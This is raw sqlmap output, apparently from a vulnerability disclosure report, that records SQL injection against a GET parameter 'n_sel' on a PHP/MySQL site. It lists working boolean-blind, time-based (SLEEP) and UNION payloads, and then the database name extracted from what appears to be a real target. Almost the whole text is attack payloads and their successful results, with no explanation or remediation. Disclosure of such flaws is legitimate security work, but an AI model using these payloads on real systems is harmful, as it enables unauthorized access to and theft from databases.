 ---
Parameter: n_sel (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: n_sel=0 ' AND 7556=7556 AND 'MtzU'='MtzU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: n_sel=0 ' AND (SELECT * FROM (SELECT(SLEEP(5)))COQY) AND 'EkQf'='Ek
Qf
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: n_sel=0 ' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a6b7071,
0x7641496d696b56777442,0x7176707a71),NULL,NULL--
---
[22:27:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.2, PHP 5.3.14
back-end DBMS: MySQL 5.0.12
[22:27:14] [INFO] fetching current database
[22:27:14] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current database: 'dldaxue'